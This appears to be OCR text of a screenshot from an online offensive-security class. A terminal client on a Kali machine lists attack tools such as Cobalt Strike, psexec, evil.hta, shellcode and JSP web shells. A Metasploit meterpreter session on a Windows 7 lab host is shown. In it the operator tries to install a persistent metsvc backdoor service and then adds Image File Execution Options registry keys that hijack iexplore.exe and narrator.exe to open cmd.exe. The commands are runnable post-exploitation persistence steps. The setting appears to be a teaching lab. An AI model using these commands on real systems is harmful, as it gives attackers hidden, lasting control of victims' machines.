 192.168.78.117 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
腾讯课堂
/root/
Name Size (KB)
..
tools
PSTools
Neo-reGeorg
Desktop
CobaltStrike4.0
cobaltstrike3.14_0502
cobaltstrike3.14-0504-2
x32.exe 14
wmiexec.vbs 10
test 1
smbexec.exe 6 100
SharpRDP.exe 322
Rundll32_shellcode 9
psexec.exe 5 958
mysql.hash 1
mingy2.elf 1
mingy.elf 1 012
mingy.dll 5
jsp4ant.jsp 1
id.txt 1
expp 23
ew_for_linux64 27
evil.hta 7
bx3.jsp 1
artifact.exe 14
78.117-6666.exe 7
117_4444.exe 7
105.exe 7
105-2.exe 72
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows WIN7-PC\Administrator @ WIN7-PC 192.168.78.117:4444 -> 192.168.78.58:49285 (192.168.78.58)
msf5 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > run metsvc -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the service
-h This help menu
-r Uninstall an existing Meterpreter service (files must be deleted manually)
meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
Cannot create service (0x00000431)
[*] Trying to connect to the Meterpreter service at 192.168.78.58:31337...
meterpreter > [*] 192.168.78.58 - Meterpreter session 6 closed. Reason: Died
[*] Meterpreter session 6 opened (0.0.0.0:0 -> 127.0.0.1) at 2020-11-11 07:44:04 -0500
meterpreter > shell
Process 3688 created.
Channel 5 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\iexplore.exe" /t REG_SZ /v Debugg
.exe" /f
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\iexplore.exe" /t REG_SZ /v Debugger /d "C:\windows\system32\cmd.exe" /f
The operation completed successfully.
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\narrator.exe" /t REG_SZ /v Debugger /d "C:\windows\system32\cmd
.exe" /f
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\narrator.exe" /t REG_SZ /v Debugger /d "C:\windows\system32\cmd.exe" /f
The operation completed successfully.
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>
讨论区 成员(15)
发送
资源监控
kali 0% 1.32 GB / 1.94 GB 0.02 Mb/s 0.01 Mb/s 9 days root root root /run: 1% /: 15% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 1% /run/user/131: 1%